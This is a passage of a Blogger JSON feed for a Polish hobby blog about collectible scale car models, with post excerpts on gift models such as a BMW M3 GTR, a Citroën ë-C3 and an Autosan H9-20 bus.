mundurowych"},{"term":"przejściówka"},{"term":"półki"},{"term":"quattro"},{"term":"recenzja"},{"term":"samochody z gier komputerowych"},{"term":"samochody z lat 1939-1945"},{"term":"samochód"},{"term":"samochód ciężarowy"},{"term":"samochód półgąsienicowy"},{"term":"scale"},{"term":"seria 3"},{"term":"seria 5"},{"term":"seria 7"},{"term":"shell"},{"term":"skala 1\/33"},{"term":"skala 1\/48"},{"term":"skala 1\/50"},{"term":"skala 1\/64"},{"term":"skala 1\/87"},{"term":"skala1\/43"},{"term":"slicktop"},{"term":"typ 40"},{"term":"wz.34"},{"term":"za wściekli"},{"term":"ë-C3"},{"term":"Łomża"},{"term":"Śmieciarka"},{"term":"Śmierć nadejdzie jutro"},{"term":"Świnoujście"},{"term":"Škoda 135"},{"term":"Škoda Forman"},{"term":"Żandarmeria"},{"term":"Żandarmeria Wojskowa"},{"term":"Żubr"},{"term":"ΑΞΕΧΑΣΤΑ ΑΥΤΟΚΙΝΗΤΑm motoryzacja na Cyprze"},{"term":"Суперкары"}],"title":{"type":"text","$t":"Modele Władka"},"subtitle":{"type":"html","$t":"Blog poświęcony kolekcjonerskim modelom samochodów w skali 1\/43. Dawniej modele143.blog.pl"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"564"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-113571015342323613"},"published":{"$t":"2026-01-04T13:44:00.001+01:00"},"updated":{"$t":"2026-01-04T13:44:28.030+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARModel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BMW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"E46"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GTR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"M3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samochody z gier komputerowych"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/64"}],"title":{"type":"text","$t":"Prezent od brata - BMW M3 E46 GTR "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW pierwszym wpisie nowego roku zaprezentuję Wam model, który jest pierwszym w mojej kolekcji samochodem, którego pierwowzór pojawił się w grze komputerowej, a jednocześnie drugą miniaturą w skali 1\/64. \u003Cspan\u003EJest nim \u003Cb\u003EBMW M3 GTR, znane z serii gier Need for Speed\u003C\/b\u003E. \u003Cb\u003EModel ten otrzymałem w prezencie świątecznym od brata za co raz jeszcze serdecznie dziękuję!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/113571015342323613\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/113571015342323613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/113571015342323613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html","title":"Prezent od brata - BMW M3 E46 GTR "}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5959026708654363504"},"published":{"$t":"2025-12-31T00:25:00.001+01:00"},"updated":{"$t":"2025-12-31T00:25:29.690+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Citroen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Francuska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Norev"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samochody elektryczne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ë-C3"}],"title":{"type":"text","$t":"Prezent od teściów - Citroen ë-C3"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW ostatnim wpisie roku 2025 zaprezentuję Wam \u003Cb\u003Emodel Citroëna ë-C3, który otrzymałem w świątecznym prezencie od moich teściów. \u003C\/b\u003ERaz jeszcze bardzo dziękuję! \u003Cb\u003EKorzystając z okazji, życzę Wam, moi drodzy Czytelnicy, aby nadchodzący 2026 rok był pod każdym względem lepszy — pełen szczęścia, powodzenia oraz pomyślności.\u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/5959026708654363504\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5959026708654363504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5959026708654363504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html","title":"Prezent od teściów - Citroen ë-C3"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-303372754515993666"},"published":{"$t":"2025-12-28T13:53:00.001+01:00"},"updated":{"$t":"2026-01-04T15:14:20.674+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ebbro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Japońska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nissam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"President"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Prezent od żony - Nissan President 252"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest miniaturowy \u003Cb\u003ENissan President 252\u003C\/b\u003E, którego otrzymałem w prezencie świątecznym od mojej żony. Jeszcze raz bardzo dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/303372754515993666\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/303372754515993666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/303372754515993666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html","title":"Prezent od żony - Nissan President 252"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-6038115860192446316"},"published":{"$t":"2025-12-22T10:44:00.001+01:00"},"updated":{"$t":"2025-12-22T14:28:22.893+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"K70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen Sammlung"}],"title":{"type":"text","$t":"Volkswagen Sammlung - Volkswagen K70"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW0Kff5KLhFD0L89SvM3-ap-kMNzLQrCeX4oD-YkHlRFQTeDXS5MJjUbDLGMhQ5nt6gSP9Nw2oNjyUqAltjTs15io8-FWzi8n5BiV6iREnTipRTd3IScbnGYXL3IfZA1ANgtdcv0BvPmdU-lqiQD2c54DX2yF31uiQPR7M29_zcZB2iEgJvtV7ZvVxVfJ_\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW0Kff5KLhFD0L89SvM3-ap-kMNzLQrCeX4oD-YkHlRFQTeDXS5MJjUbDLGMhQ5nt6gSP9Nw2oNjyUqAltjTs15io8-FWzi8n5BiV6iREnTipRTd3IScbnGYXL3IfZA1ANgtdcv0BvPmdU-lqiQD2c54DX2yF31uiQPR7M29_zcZB2iEgJvtV7ZvVxVfJ_\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENa początku chciałbym życzyć Wam wesołych, spokojnych i rodzinnych Świąt Bożego Narodzenia!\u003C\/b\u003E Zaprezentuję Wam dziś model \u003Cb\u003EVolkswagena K70\u003C\/b\u003E, który został wydany w 26 numerze niemieckiej serii \u003Ci\u003EVolkswagen Sammlung\u003C\/i\u003E. Miniatura trafiła do mojej kolekcji dzięki niezastąpionemu koledze Marcinowi, za co raz jeszcze bardzo dziękuję!  \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/volkswagen-sammlung-volkswagen-k70.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/6038115860192446316\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/volkswagen-sammlung-volkswagen-k70.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6038115860192446316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6038115860192446316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/volkswagen-sammlung-volkswagen-k70.html","title":"Volkswagen Sammlung - Volkswagen K70"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW0Kff5KLhFD0L89SvM3-ap-kMNzLQrCeX4oD-YkHlRFQTeDXS5MJjUbDLGMhQ5nt6gSP9Nw2oNjyUqAltjTs15io8-FWzi8n5BiV6iREnTipRTd3IScbnGYXL3IfZA1ANgtdcv0BvPmdU-lqiQD2c54DX2yF31uiQPR7M29_zcZB2iEgJvtV7ZvVxVfJ_\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3452671024352489980"},"published":{"$t":"2025-12-18T18:33:00.001+01:00"},"updated":{"$t":"2025-12-18T18:33:12.967+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Autobusy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autosan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H9"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H9-20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"}],"title":{"type":"text","$t":"Autosan H9-20 - Kolekcja PRL-u Daffi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYho61cGDdtjttxvvm6dzghtjv1yOyMK2vj1iVqVTD6YO9DtNaR95bFiUuQOt28OT16QYrNk22uSeKmZLaFAGNQnvb0xNz5BNuGQxoKpq4Lx-peACmowSSdTCXKZcx2_ohFhfWmMVQFwW6kznspr6DHUIMf27hnjeV5zIMbB19r5F4B71IQH1VK2bheR42\/s800\/DSC06901.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYho61cGDdtjttxvvm6dzghtjv1yOyMK2vj1iVqVTD6YO9DtNaR95bFiUuQOt28OT16QYrNk22uSeKmZLaFAGNQnvb0xNz5BNuGQxoKpq4Lx-peACmowSSdTCXKZcx2_ohFhfWmMVQFwW6kznspr6DHUIMf27hnjeV5zIMbB19r5F4B71IQH1VK2bheR42\/s16000\/DSC06901.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EW dzisiejszym wpisie przedstawię Wam nowość od firmy \u003Ci\u003EDaffi\u003C\/i\u003E, jaką jest autobus Autosan H9-20, dostępny w dwóch wersjach malowaniach: autobus szkolny oraz PKS.\u003C\/b\u003E Model ten cieszy się obecnie ogromnym zainteresowaniem, co sprawia, że jego zakup nie jest łatwy - zwłaszcza, że sieć sprzedaży jest póki co bardzo ograniczona. \u003Cb\u003ENie powinno to dziwić, gdyż jest to pierwszy niedrogi i masowo produkowany model Autosana H9 w skali 1\/43.\u003C\/b\u003E Ponadto, podobnie jak w przypadku ikonicznych modeli z serii \u003Ci\u003EKultowe Ciężarówki z epoki PRL-u\u003C\/i\u003E, również tutaj mamy do czynienia z masowym wykupem modeli przez handlarzy, którzy sprzedają je po znacznie zawyżonych cenach, co dodatkowo utrudnia zakup. \u003Cb\u003EMój egzemplarz udało się zakupić koledze Kajetanowi, za co raz jeszcze bardzo dziękuję.\u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3452671024352489980\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3452671024352489980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3452671024352489980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html","title":"Autosan H9-20 - Kolekcja PRL-u Daffi"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYho61cGDdtjttxvvm6dzghtjv1yOyMK2vj1iVqVTD6YO9DtNaR95bFiUuQOt28OT16QYrNk22uSeKmZLaFAGNQnvb0xNz5BNuGQxoKpq4Lx-peACmowSSdTCXKZcx2_ohFhfWmMVQFwW6kznspr6DHUIMf27hnjeV5zIMbB19r5F4B71IQH1VK2bheR42\/s72-c\/DSC06901.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-8174001449971076394"},"published":{"$t":"2025-12-14T09:53:00.002+01:00"},"updated":{"$t":"2025-12-14T09:53:38.655+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Minichamps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Szwedzka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"V40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volvo"}],"title":{"type":"text","$t":"Prezent mikołajkowy od kolegi - Volvo V40 - Minichamps"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVld9Sd5GAqlYgCnlXXY9-MqQEWCbhP5FOKRUgVS8X-uKvBj_D0ioO5UcVbdW2mgqqGn1v9nwil08AZVLGAxSDE3gygIKhlBktd1kwp2GDMDbTBk7XPwJV3lKvym1rlY4lFKbOQb9M76UGlerxCND1b_4Y3iDlLsypnRmD_yqC-LU7nct1IFDnDrZuhSO\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVld9Sd5GAqlYgCnlXXY9-MqQEWCbhP5FOKRUgVS8X-uKvBj_D0ioO5UcVbdW2mgqqGn1v9nwil08AZVLGAxSDE3gygIKhlBktd1kwp2GDMDbTBk7XPwJV3lKvym1rlY4lFKbOQb9M76UGlerxCND1b_4Y3iDlLsypnRmD_yqC-LU7nct1IFDnDrZuhSO\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model, który otrzymałem w niespodziewanym prezencie mikołajkowym od kolegi Marcina. \u003Cb\u003EJest to Volvo V40 wyprodukowane przez firmę Minichamps.\u003C\/b\u003E Jeszcze raz bardzo dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-kolegi-volvo-v40.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/8174001449971076394\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-kolegi-volvo-v40.html#comment-form","title":"Komentarze 